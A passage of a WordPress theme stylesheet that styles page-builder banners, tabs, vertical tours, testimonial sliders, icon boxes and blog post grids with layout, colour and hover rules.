  opacity: 1;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px 20px;
  margin-bottom: 50px;
  transition: all .3s ease;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image * {
  width: 100%;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings {
  position: relative;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .badge-sale {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #71c539;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 12px;
  border-radius: 50%;
  right: 0;
  top: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:first-child {
  font-size: 16px;
  margin-bottom: 5px;
  padding-top: 8px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:last-child {
  margin-bottom: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {
  font-size: 12px;
  text-transform: uppercase;
  color: #232324;
  margin-top: 10px;
  display: inline-block;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover {
  -webkit-box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .la-headings .subheading-tag a {
  text-decoration: underline;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.vc_tta-panel-body {
  -webkit-transition: padding .2s ease-in-out;
  transition: padding .2s ease-in-out;
}

.vc_tta-container[class*="vc_tta-la-"] {
  margin-bottom: 0;
}

.vc_tta-container > h2 {
  font-size: 24px;
  font-weight: normal;
  display: none;
  position: absolute;
  margin: 0;
}

.vc_tta-container.vc_tta-la-2 > h2 {
  font-size: 18px;
  line-height: 24px;
}

.vc_tta-container.vc_tta-alignment-right > h2 {
  display: block;
}

.vc_tta-container.vc_tta-alignment-left > h2 {
  display: block;
  right: 15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li {
  display: inline-block;
  margin: 0 10px;
  padding: 3px 10px 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:first-child {
  margin-left: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:last-child {
  margin-right: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li a {
  position: relative;
  color: inherit;
  display: block;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {
  color: #526df9;
}

.vc_tta[class*="tabs-la-"].vc_tta-o-no-fill .vc_tta-panel .vc_tta-panel-body {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: -15px;
  margin-right: -15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-panel .vc_tta-panel-body {
  visibility: hidden;
  opacity: 0;
  height: 0;
  overflow: hidden;
}

.vc_tta[class*="tabs-la-"] .vc_active .vc_tta-panel-body {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  height: auto !important;
  animation: in-bottom50 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom50 450ms ease 0ms 1 forwards;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list {
  margin: 0 auto;
  padding: 0;
  width: 100%;
  max-width: 1170px;
  display: table;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
  display: table-cell;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li a {
  display: inline-block;
  padding: 30px;
  text-transform: uppercase;
  font-size: 14px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  font-size: 24px;
  margin-bottom: 10px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-title-text,
.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  display: block;
  line-height: normal;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading {
  overflow: hidden;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title {
  text-transform: uppercase;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-title-text {
  margin: 0 10px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list {
  margin-bottom: 40px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {
  color: #b5b7c4;
  font-size: 14px;
  padding: 12px 30px;
  letter-spacing: 1px;
  border: 1px solid transparent;
  margin-left: -1px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {
  border-color: #b5b7c4;
  color: #232324;
}

.vc_tta-container .elm-ajax-container-wrapper {
  display: none;
}

.vc_tta-container .vc_active .elm-ajax-container-wrapper {
  display: block;
}

/**
  VERTICAL TOUR
*/
.vc_tta[class*="tour-"].vc_tta-controls-size-md .vc_tta-tabs-container {
  -ms-flex-preferred-size: 28%;
  -webkit-flex-basis: 28%;
  flex-basis: 28%;
}

.vc_tta[class*="tour-"] .vc_tta-panel-body {
  padding: 15px 30px;
}

.vc_tta[class*="tour-"] .vc_tta-panel:not(.vc_active) .vc_tta-panel-body {
  display: none;
  min-height: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li {
  background-color: #e0e0e0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li a {
  display: block;
  color: inherit;
  padding: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tour-la-business .vc_tta-tabs-container {
  background-color: #e0e0e0;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li {
  background-color: #e0e0e0;
  color: #9d9d9d;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li a {
  font-size: 40px;
  font-weight: bold;
  line-height: normal;
  padding: 10% 30px;
}

.inner-row-business > .vc_col-sm-9 {
  max-width: 800px;
}

.inner-row-business > .vc_col-sm-3 {
  padding-left: 50px;
}

.inner-row-business > .vc_col-sm-3 .vc_column-inner {
  background-position: 0 0;
  position: absolute;
  height: 100%;
  width: 400px;
  bottom: 0;
}

.la-testimonials {
  max-width: 1690px;
  margin-left: auto;
  margin-right: auto;
}

.testimonial-loop.la-slick-slider .slick-dots {
  margin-top: 20px;
}

.testimonial-loop.la-slick-slider .slick-dots button {
  width: 12px;
  height: 12px;
}

.testimonial-loop .item--title {
  font-size: 12px;
  text-transform: uppercase;
  color: #343538;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-1 .item-inner {
  background: #fff;
  padding: 40px 30px;
  margin: 30px 0;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
  box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
}

.testimonial-loop.loop-style-1 .item--role {
  display: none;
}

.testimonial-loop.loop-style-1 .item--info {
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .item--excerpt {
  font-style: italic;
  color: #232324;
}

.testimonial-loop.loop-style-1 .item--excerpt:after {
  content: "";
  display: block;
  width: 40px;
  border-bottom: 2px solid #d3d3d3;
  padding-top: 30px;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-1 .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-1 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  bottom: -30px;
}

.testimonial-loop.loop-style-2 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-2 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-2 .item--image {
  margin: 30px auto;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

.testimonial-loop.loop-style-2 .item--title {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
}

.testimonial-loop.loop-style-2 .item--role {
  margin-bottom: 10px;
  font-size: 12px;
  color: #8a8c98;
}

.testimonial-loop.loop-style-2 .item--excerpt {
  color: #ffffff;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
  padding-top: 5px;
}

.testimonial-loop.loop-style-2 .item--excerpt:before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #526df9 transparent transparent transparent;
  width: 0;
  height: 0;
  margin: 0 auto 15px;
}

.testimonial-loop.loop-style-2 .slick-dots li {
  margin: 0 5px;
}

.testimonial-loop.loop-style-2 .slick-dots li:not(.slick-active) button {
  background-color: #fff;
}

.testimonial-loop.loop-style-2 .slick-dots button {
  width: 10px;
  height: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-3 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
}

.testimonial-loop.loop-style-3 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  display: block;
  font-size: 50px;
  line-height: 30px;
  padding-top: 10px;
  margin-bottom: 25px;
  margin-top: 30px;
  color: #526df9;
}

.testimonial-loop.loop-style-3 .item--excerpt:after {
  content: "";
  border-left: 1px solid #dedede;
  width: 0;
  height: 30px;
  display: block;
  margin: 30px auto 0;
}

.testimonial-loop.loop-style-3.loaded-thumb .item--info {
  display: none;
}

.testimonial-loop.loop-style-4 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-4 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-4 .item--excerpt:after {
  content: "";
  border-top: 2px solid #dedede;
  width: 40px;
  display: block;
  margin: 20px auto 30px;
}

.testimonial-loop.loop-style-4 .item--role {
  display: none;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating {
  display: block;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-4 .item--info {
  width: 240px;
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-4 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-4 .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-5 .item-inner {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
  border-color: rgba(169, 174, 189, 0.3);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 6%;
}

.testimonial-loop.loop-style-5 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-5 .item--info {
  padding-top: 20px;
}

.testimonial-loop.loop-style-5 .item--title {
  font-size: 12px;
  margin: 0;
  float: left;
  text-transform: uppercase;
  line-height: 1;
  padding-left: 15px;
  position: relative;
}

.testimonial-loop.loop-style-5 .item--title:before {
  content: "";
  border-right: 10px solid transparent;
  border-bottom: 10px solid;
  height: 0;
  position: absolute;
  left: 0;
}

.testimonial-loop.loop-style-5 .item--rating {
  float: right;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating {
  display: block;
  font-size: 16px;
  width: 95px;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-6 .item-inner {
  margin-bottom: 90px;
}

.testimonial-loop.loop-style-6 .item--image {
  float: right;
  width: 32%;
  padding-right: 30px;
}

.testimonial-loop.loop-style-6 .item--image img {
  border-radius: 18px 2px 18px 2px;
  -webkit-border-radius: 18px 2px 18px 2px;
}

.testimonial-loop.loop-style-6 .item--info {
  float: right;
  width: 68%;
  background: #ffffff;
  padding: 30px 60px;
  color: #343538;
  position: relative;
  border-radius: 8px;
  -webkit-border-radius: 8px;
}

.testimonial-loop.loop-style-6 .item--info:before {
  content: "";
  border-right: 60px solid transparent;
  position: absolute;
  bottom: -50px;
  border-top: 60px solid #fff;
  left: 0;
}

.testimonial-loop.loop-style-6 .item--excerpt {
  font-size: 18px;
  font-style: italic;
  position: relative;
}

.testimonial-loop.loop-style-6 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  font-size: 30px;
  position: absolute;
  left: -45px;
  width: 30px;
  text-align: center;
  top: 0;
  line-height: 40px;
  color: #526df9;
}

.testimonial-loop.loop-style-6 .item--title-role {
  display: inline-block;
  padding-bottom: 5px;
}

.testimonial-loop.loop-style-6 .item--title-role:before {
  content: "";
  display: block;
  border-top: 1px solid #dbdce0;
  margin: 25px 0 10px;
}

.testimonial-loop.loop-style-6 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-6 .item--title,
.testimonial-loop.loop-style-6 .item--role {
  font-size: 12px;
  text-transform: uppercase;
  color: inherit;
  display: inline-block;
  margin: 0;
}

.testimonial-loop.loop-style-6 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info {
  float: left;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
  left: auto;
  right: 0;
  border-left: 60px solid transparent;
  border-right-width: 0;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
  padding-right: 0;
  padding-left: 30px;
}

.testimonial-loop.loop-style-7 .item-inner {
  margin-bottom: 65px;
}

.testimonial-loop.loop-style-7 .item--image {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-7 .item--info {
  padding-left: 100px;
}

.testimonial-loop.loop-style-7 .item--excerpt {
  color: #343538;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-7 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-7 .item--title,
.testimonial-loop.loop-style-7 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #526df9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
}

.testimonial-loop.loop-style-7 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-8 .item--image {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-8 .item--info {
  padding-left: 130px;
}

.testimonial-loop.loop-style-8 .item--excerpt {
  color: #fff;
  font-size: 18px;
  font-style: italic;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 30px;
  margin-bottom: 5px;
}

.testimonial-loop.loop-style-8 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-8 .item--title,
.testimonial-loop.loop-style-8 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
}

.testimonial-loop.loop-style-8 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-9 .item--info {
  text-align: center;
  color: #fff;
}

.testimonial-loop.loop-style-9 .item--rating,
.testimonial-loop.loop-style-9 .item--image {
  display: none;
}

.testimonial-loop.loop-style-9 .item--excerpt {
  font-size: 30px;
  font-weight: 300;
  line-height: 1.35;
  margin-bottom: 35px;
}

.testimonial-loop.loop-style-9 .item--title {
  color: inherit;
  font-size: 18px;
  text-transform: none;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-9 .item--role {
  font-size: 90%;
  font-style: italic;
}

.testimonial-loop.loop-style-10 {
  margin-left: -10px;
  margin-right: -10px;
}

.testimonial-loop.loop-style-10 .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}

.testimonial-loop.loop-style-10 .item-inner {
  background-color: #fff;
  padding: 40px 20px 40px 100px;
}

.testimonial-loop.loop-style-10 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -30px;
}

.testimonial-loop.loop-style-10 .item--role {
  display: none;
}

.testimonial-loop.loop-style-10 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-10 .item--excerpt {
  font-size: 16px;
  font-weight: 300;
  color: #232324;
}

.testimonial-loop.loop-style-10 .item--title {
  margin: 15px 0 5px;
}

.testimonial-loop.loop-style-11 .item-inner {
  background: #fff;
  padding: 40px;
}

.testimonial-loop.loop-style-11 .item--info {
  position: relative;
}

.testimonial-loop.loop-style-11 .item--info:before {
  content: "\7a";
  font-family: "optima";
  color: #526df9;
  font-size: 40px;
  position: absolute;
  top: -10px;
  line-height: 1;
  z-index: 0;
}

.testimonial-loop.loop-style-11 .item--excerpt {
  position: relative;
  z-index: 2;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-11 .item--title {
  font-weight: bold;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-11 .item--role {
  font-style: italic;
  line-height: normal;
}

.testimonial-loop.loop-style-11 .item--title-role:before {
  content: "";
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  padding-bottom: 12px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--rating,
.testimonial-3-nav .item--rating {
  display: none;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--info,
.testimonial-3-nav .item--info {
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-3 .testimonial-item .inner--info2,
.testimonial-3-nav .inner--info2 {
  margin: 0 auto;
  display: block;
  width: 100%;
  max-width: 240px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--title,
.testimonial-3-nav .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--role,
.testimonial-3-nav .item--role {
  font-size: 14px;
  color: #232324;
  font-style: italic;
  line-height: normal;
}

.testimonial-3-nav .item--info {
  margin-top: 0;
}

.testimonial-3-nav .item--info:not(.slick-current) {
  opacity: 0.4;
}

.la-sc-icon-boxes .icon-heading {
  margin: 0;
}

.la-sc-icon-boxes .box-description {
  padding-top: 5px;
}

.la-sc-icon-boxes .box-icon {
  display: inline-block;
}

.la-sc-icon-boxes .box-icon img {
  vertical-align: top;
}

.la-sc-icon-boxes .box-icon-style-simple span {
  color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-square span,
.la-sc-icon-boxes .box-icon-style-circle span,
.la-sc-icon-boxes .box-icon-style-round span {
  color: #fff;
  background-color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-sc-icon-boxes .wrap-icon .box-icon {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.la-sc-icon-boxes .wrap-icon .box-icon span {
  display: inline-block;
  line-height: 30px;
  font-size: 30px;
  width: 30px;
  height: 30px;
}

.la-sc-icon-boxes .wrap-icon .box-icon span i {
  display: block;
}

.la-sc-icon-boxes .box-heading-top .box-heading,
.la-sc-icon-boxes .box-heading-top .box-icon-heading {
  display: table-cell;
  vertical-align: middle;
}

.la-sc-icon-boxes .box-icon-left,
.la-sc-icon-boxes .box-icon-right {
  display: table-cell;
  line-height: 0;
}

.la-sc-icon-boxes.icon-pos-left .box-contents, .la-sc-icon-boxes.icon-pos-right .box-contents {
  display: table-cell;
  vertical-align: top;
}

.la-sc-icon-boxes.icon-pos-left .box-description, .la-sc-icon-boxes.icon-pos-right .box-description {
  margin-top: 10px;
}

.la-sc-icon-boxes.icon-pos-default .box-icon-heading,
.la-sc-icon-boxes .box-icon-left {
  padding-right: 30px;
}

.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading,
.la-sc-icon-boxes .box-icon-right {
  padding-left: 30px;
}

.la-sc-icon-boxes.icon-pos-top .icon-heading {
  margin-top: 15px;
}

.la-sc-icon-boxes.list-icon {
  margin-bottom: 10px;
}

.la-sc-icon-boxes.list-icon .box-icon-heading {
  padding-right: 15px;
}

.la-sc-icon-boxes.list-icon .icon-heading {
  color: inherit;
  font-family: inherit;
}

.hover-box-icon .la-sc-icon-boxes {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  padding: 75px 50px 80px 50px;
  border-bottom: 3px solid transparent;
}

.hover-box-icon .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon .la-sc-icon-boxes img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.hover-box-icon .la-sc-icon-boxes a {
  color: inherit;
  font-size: 12px;
  margin-top: 35px;
  letter-spacing: 1px;
  font-weight: bold;
  display: inline-block;
  border-top: 1px solid rgba(103, 108, 127, 0.2);
  padding-top: 3px;
}

.hover-box-icon .la-sc-icon-boxes:hover {
  background: #fff;
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
  box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
}

.hover-box-icon .la-sc-icon-boxes:hover a {
  color: #232324;
}

.hover-box-icon .la-sc-icon-boxes:hover a:hover {
  color: #526df9;
}

.hover-box-icon .la-sc-icon-boxes:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.hover-box-icon2 .la-sc-icon-boxes {
  margin-bottom: 0;
  padding: 65px 40px 70px 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .icon-heading {
  text-transform: uppercase;
  padding-top: 10px;
}

@media (max-width: 1500px) {
  .hover-box-icon2 .la-sc-icon-boxes {
    padding: 50px 30px 50px 25px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .wrap-icon .box-icon span {
    width: 60px !important;
    height: 60px !important;
  }
  .hover-box-icon2 .la-sc-icon-boxes .icon-heading {
    padding-top: 5px;
  }
}

.la-sc-icon-boxes.box-with-narrow {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow:after {
  content: "\69";
  font-family: optima;
  border: 1px solid;
  border-radius: 50%;
  position: absolute;
  top: 20px;
  right: -35px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 20px;
  color: #cfced0;
  font-weight: 300;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
  content: "\72";
  font-family: optima;
  position: absolute;
  top: 50%;
  right: -30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #fff;
  margin-top: -20px;
}

.list-icon-check ul {
  list-style: none;
  padding-left: 0;
}

.list-icon-check ul > li {
  margin-bottom: 10px;
}

.list-icon-check ul > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 15px;
}

.la-custom-icon-box {
  max-width: 370px;
  margin: 0 auto;
  text-align: center;
  padding-top: 20px;
}

.la-custom-icon-box:hover .icon-box {
  background-color: #526df9;
  color: #fff;
}

.la-custom-icon-box .icon-box {
  background-color: #f7f7f7;
  color: #526df9;
  font-size: 160px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  width: 100%;
  height: 0;
  padding-bottom: 90%;
  position: relative;
  margin-bottom: 40px;
}

.la-custom-icon-box .icon-box i {
  display: block;
}

.la-custom-icon-box h5 {
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 1px;
  margin: 0;
}

.la-sc-icon-boxes.icon-box-small-padding .box-icon-left {
  padding-right: 25px;
}

.list-vc-icon-inline .vc_icon_element {
  margin: 0 5px;
  display: inline-block;
  font-size: 16px;
}

.list-vc-icon-inline .vc_icon_element .vc_icon_element-inner {
  width: 1.2em;
  height: 1.2em;
  display: inline-block;
}

.btn.btn-icon-readmore {
  background: transparent;
  border-width: 1px 0 0;
  color: rgba(255, 255, 255, 0.5);
  padding: 0;
  border-color: rgba(255, 255, 255, 0.5);
  font-size: 12px;
  margin-top: 10px;
}

.btn.btn-icon-readmore:hover {
  color: #fff;
  border-color: #526df9;
}

.iconbox-with-link-readmore .box-description a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  color: #343538;
  display: inline-block;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  margin-top: 8px;
}

.showposts-loop .entry-title {
  margin-bottom: 8px;
}

.showposts-loop .entry-meta {
  margin-bottom: 8px;
}

.showposts-loop .entry-excerpt {
  line-height: 1.875;
}

.showposts-loop .entry-meta-footer {
  padding: 30px 0 0;
  border: none;
  margin: 0;
}

.showposts-loop .link-readmore {
  color: #232324;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: inline-block;
  border-top: 1px solid;
  margin-top: 3px;
  line-height: 24px;
}

.showposts-loop .link-readmore:hover {
  color: #526df9;
}

.showposts-loop .hide-excerpt .entry-meta {
  margin-bottom: 0;
}

.showposts-loop .hide-excerpt .entry-meta .pull-right {
  float: left !important;
  clear: both;
  margin-top: 5px;
}

.showposts-loop.blog-grid_1.lg-grid-2-items .item-inner {
  margin-bottom: 80px;
}

.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.showposts-loop.blog-grid_2 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_2 .entry-meta .post-format-icon {
  display: none;
}

.showposts-loop.blog-grid_2 .entry-meta .pull-right,
.showposts-loop.blog-grid_2 .entry-meta .pull-left {
  width: 100%;
}

.showposts-loop.blog-grid_3 .entry-thumbnail {
  margin-bottom: 20px;
}

.showposts-loop.blog-grid_3 .byline {
  text-transform: capitalize;
  padding-left: 5px;
}

.showposts-loop.blog-grid_3 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_3 .entry-meta-footer {
  padding-top: 0;
  margin-bottom: 15px;
  color: rgba(138, 138, 138, 0.6);
}

.showposts-loop.blog-grid_3 .entry-meta-footer .m-sharing-box {
  color: rgba(138, 138, 138, 0.6);
  background: none;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-thumbnail {
  margin-bottom: 25px;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-meta-footer {
  font-size: 14px;
  padding-top: 5px;
}

.showposts-loop.blog-grid_4 .loop-item.has-post-thumbnail .item-info {
  border-top-width: 0;
}

.showposts-loop.blog-grid_4 .entry-thumbnail {
  margin-bottom: 0;
}

.showposts-loop.blog-grid_4 .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-grid_4 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_4 .entry-meta {
  margin-bottom: 15px;
}

